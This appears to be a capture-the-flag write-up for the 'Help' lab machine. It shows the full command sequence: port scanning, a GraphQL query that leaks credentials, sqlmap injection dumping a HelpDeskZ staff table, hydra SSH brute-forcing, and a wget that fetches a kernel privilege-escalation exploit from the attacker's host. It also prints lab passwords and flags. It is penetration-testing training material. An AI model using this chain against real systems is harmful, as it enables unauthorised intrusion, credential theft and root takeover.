Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.121 | TCP:22,80,3000 |
$ sudo masscan -p1-65535,U:1-65535 10.10.10.121 --rate=1000 -p1-65535,U:1-65535 -e tun0 > /tmp/ports
$ ports=$(cat /tmp/ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr '\n' ',' | sed 's/,$//')
$ nmap -Pn -sV -sC -p$ports 10.10.10.121
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
| 256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_ 256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://help.htb/
|_http-server-header: Apache/2.4.18 (Ubuntu)
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

HelpDeskZ
# echo '10.10.10.121 help.htb' >> /etc/hosts

$ dirsearch -u http://help.htb/
http://help.htb/support
NODE.JS && GraphQL 未授权访问

$ whatweb http://10.10.10.121:3000 -v

$ curl -s -G http://10.10.10.121:3000/graphql --data-urlencode "query={user}"
错误提示你需要用 { … } 明确列出需要从 user 中获取的具体字段。

$ curl -s -G http://10.10.10.121:3000/graphql --data-urlencode "query={user{username,password}}"

username:[email protected]
password:godhelpmeplz
HelpDeskZ SQLI
GET /support/?v=view_tickets&action=ticket¶m[]=8¶m[]=attachment¶m[]=1¶m[]=10 HTTP/1.1
Host: help.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://help.htb/support/?v=view_tickets&action=ticket¶m[]=8
Cookie: lang=english; PHPSESSID=ri7q0rqtnbcvmistdqr006vig1; usrhash=0Nwx5jIdx%2BP2QcbUIv9qck4Tk2feEu8Z0J7rPe0d70BtNMpqfrbvecJupGimitjg3JjP1UzkqYH6QdYSl1tVZNcjd4B7yFeh6KDrQQ%2FiYFsjV6wVnLIF%2FaNh6SC24eT5OqECJlQEv7G47Kd65yVLoZ06smnKha9AGF4yL2Ylo%2BGMn4sO7fCgec6Z%2FXLV%2BAwXfx35QvIDTO%2FSMYMFINSxIA%3D%3D
Upgrade-Insecure-Requests: 1

$ sqlmap -r target -p param[] --level 5 --risk 3 --batch

$ sqlmap -r target -p param[] --level 5 --risk 3 --batch -D support -T staff --dump

$ hydra -L usernames -p Welcome1 ssh://10.10.10.121
username:help
password:Welcome1

$ ssh [email protected]
User.txt
ae3b7cd906a806d72bf78a3c751c2533
Privilege Escalation: Linux Kernel < 4.4.0-116
https://www.exploit-db.com/exploits/44298
$ wget http://10.10.16.13/ker.c
$ gcc ker.c -o ker

$ chmod +x ker
Root.txt
314e5296badc1deb6632c86af6298d1b